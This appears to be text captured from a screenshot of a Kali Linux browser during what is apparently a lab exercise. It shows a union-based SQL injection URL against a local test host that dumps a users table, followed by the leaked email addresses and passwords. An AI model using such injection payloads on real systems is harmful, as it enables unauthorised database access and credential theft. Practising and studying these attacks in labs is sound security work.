 http://192.1... 20test.users
192.168.0.104/select.php?x=1 and 1=2 union select email,password,3,4 from test.users
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
Id: jack@163.com Name: 123456
Id: arir@163.com Name: pass123
Id: john@qq.com Name: password